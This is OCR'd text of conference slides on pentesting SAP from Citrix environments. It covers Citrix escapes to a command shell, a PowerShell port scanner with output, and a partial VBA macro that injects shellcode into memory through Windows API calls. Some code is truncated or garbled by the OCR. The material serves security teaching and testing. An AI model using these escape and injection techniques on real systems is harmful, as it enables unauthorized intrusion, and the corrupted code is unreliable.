### Holy crap I need to pentest SAP from Citrix

@\_Sn0rkY Joffrey.czarny@airbus.com



# Whoami

• Joffrey CZARNY

Security researcher at Airbus Group Innovations

- aka @\_Sn0rkY
- •Pentester since 2001
- •Ambassador of Happiness and Healthy Living.
- Co-founder of NoSuchCon and HXM







# **Summary**

- Context
- Issues with Security tools for SAP (in my case)
- Difficulties when pentesting from a Citrix
	- Go-outside Citrix context
	- MS-Office Happy Hacker
- Basis of my approach
- PowerSAP tool







## **Context**



## Issues with Security tools for SAP (in my case)

All dedicated SAP tools are not really maintained or updated :

- •Sapyto (not maintained anymore and replaced with bizploit)
- •Bizsploit (replaced by Onapsis software)
- •All others are not free

All SAP hacking (eg: Metasploit) tools need dependencies:

- •SAP RFC SDK (not publicly available)
- Ruby,

vente-privee  $\partial$ 

• Python ...





# Difficulties when pentesting from a Citrix

First, when you have SAP access through Citrix (full desktop or published application mode), you have a Windows system with SAP GUI application and really often Microsoft Office suite with business object "plugins".

vente-privee $\mathcal P$ 

UniverShell:/#



http://news.sap.com/citrix-desktop-virtualization-application-receiver-xenserver-xenapp/



# Difficulties when pentesting from a Citrix

When you pentest from a Citrix system:

- No direct connection to SAP systems (ICA protocol)
	- So no direct TCP encapsulation possible
	- Forget Kali and all famous pre-packaged tools
- Unfortunately, ICA2tcp doesn't exist yet ( in progress …) – Feel free to ping  $@_m00dy_$  and motivate him (one beer for each tweet)







# Difficulties when pentesting from a Citrix

When you pentest from a Citrix system:

- Ruby or Python are rarely installed
- you cannot install/run Metasploit easily
	- but do you really want to ?
- Natively from Windows OS: PowerShell 2.0 October 2009
	- Windows 7
	- Windows Server 2008 R2
- PowerShell 3.0 September 2012
	- Windows 8

vente-privee  $\partial$ 

– Windows Server 2012





#### Sharing of simple tricks

In published application mode, from SAP GUI or MS Office, there are tons of Citrix escapes to go outside application, reach the system and at the end run a CMD or PowerShell:

• [http://archive.hack.lu/2008/snk\\_citrix\\_toolz.tgz](http://archive.hack.lu/2008/snk_citrix_toolz.tgz)











#### Ctrl + F1 (under Citrix)  $\rightarrow$  Ctrl + Alt + Del (under Windows OS)







vente-privee  $\mathcal{D}$ 





UniverShell:/\* **51** 

vente-privee  $\mathcal P$ 





UniverShell:/\* **51HA** 

vente-privee  $\mathcal{D}$ 



 $\mathbf{C} \boldsymbol{\mathcal{R}}$ 



UniverShell:/\* **51HA** 

#### **Basic escape**

vente-privee  $\mathcal{D}$ 



 $\mathbf{C} \boldsymbol{\mathcal{R}}$ 

![](_page_13_Picture_3.jpeg)

#### **Basic escape**

![](_page_14_Picture_28.jpeg)

See also

Learn about additional assistive technologies online

OK Cancel Apply

![](_page_14_Picture_6.jpeg)

![](_page_14_Picture_7.jpeg)

![](_page_14_Picture_8.jpeg)

#### File / Drives access

The "\\client" request gives access to the client's local Hard drive.

- It allows you to copy your tools
- Copy&Paste works also

![](_page_15_Picture_34.jpeg)

![](_page_15_Picture_6.jpeg)

### Go-outside Citrix context: MS Office Happy hacker

Office is a powerfull tool not only for document creation , with macro you can :

- Create network socket
- Execute system commands
- Import binaries files or code

And natively, you can :

• Perform SQL queries Privileges Escalation (in some case)

![](_page_16_Picture_7.jpeg)

![](_page_16_Picture_8.jpeg)

![](_page_16_Picture_9.jpeg)

#### Go-outside Citrix context: MS Office Happy hacker: Map attack surface of SAP

#### Credits to Patrik Karlsson - Cqure.net

![](_page_17_Picture_28.jpeg)

![](_page_17_Picture_3.jpeg)

![](_page_17_Picture_4.jpeg)

![](_page_17_Picture_5.jpeg)

MS Office Happy hacker: Map attack surface of SAP

![](_page_18_Figure_2.jpeg)

![](_page_18_Picture_3.jpeg)

![](_page_18_Picture_4.jpeg)

![](_page_18_Picture_5.jpeg)

#### MS Office Happy hacker: Get a shell, a PowerShell

![](_page_19_Picture_2.jpeg)

![](_page_19_Picture_3.jpeg)

vente-privee  $\Omega$  UniverShell:/\*  $51f$ 

![](_page_19_Picture_5.jpeg)

#### MS Office Happy hacker: Get a shell, a PowerShell

```
$ip = "172, 16, 141, 12"\mathbf{1}\frac{2}{3}Sranae = 20.80005
      foreach (Sr in Srange)
  67 \quad \Box\mathbf{8}\overline{9}Sort = Sr10if(Test-Connection -BufferSize 32 -Count 1 -Quiet -ComputerName $ip)
 111213 户
          $ErrorActionPreference="Ianore"
 14
 15 中
               Trv \{16
               $socket = new-object System.Net.Sockets.TcpClient($ip, $port)
 17"Sip listening to port Sport"
 18
               $socket.Close()
 19
 20
               J.
               \text{Catch} {
 21 日
 22
 23
                     }
 24
     \Box25
PS Z:\HACKING\Hacking_Tools\SAP\PowerSAP\public\powersap\Standalone\soap> C:\
172.16.141.12 listening to port 22
172.16.141.12 listening to port 25
172.16.141.12 listening to port 111
172.16.141.12 listening to port 427
172.16.141.12 listening to port 631
```
![](_page_20_Picture_3.jpeg)

![](_page_20_Picture_4.jpeg)

![](_page_20_Picture_5.jpeg)

#### MS Office Happy hacker: Import files, binaries or DLL

Option Explicit

```
Private Declare Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As Long, ByVal
Private Declare Function WriteProcessMemory Lib "KERNEL32" (ByVal hProcess As Long, B)
Private Declare Function CreateThread Lib "KERNEL32" (ByVal lpThreadAttributes As Lof
Const MEM COMMIT = \epsilonH1000
Const PAGE EXECUTE READWRITE = &H40
Private Sub ExecuteShellCode()
    Dim 1pMemory As Long
    Dim sShellCode As String
    Dim 1Result As Long
    \sigmaShellCode = Chr(&HE8) + Chr(&H0) + Chr(&H0) + Chr(&H0) + Chr(&H0) + Chr(&H5B) + Q
    sShellCode = sShellCode + Chr(\epsilonHO) + Chr(\epsilonH68) + Chr(\epsilonH88) + Chr(\epsilonH8F) + Chr(\epsilonH3)
    sShellCode = sShellCode + Chr(\epsilonH68) + Chr(\epsilonH0) + Chr(\epsilonH0) + Chr(\epsilonH0) + Chr(\epsilonH0)
    sShe11Code = sShe11Code + Chr(6H8B) +EHFF) + Chr(EH36
                                                 Hello from injected shellcode!
    sShe11Code = sShe11Code + Chr(6HO) +2) + Chr(SHE6)sShe11Code = sShe11Code + Chr(6H30) +0) + Chr(SHS8)Hello from injected shellcode!
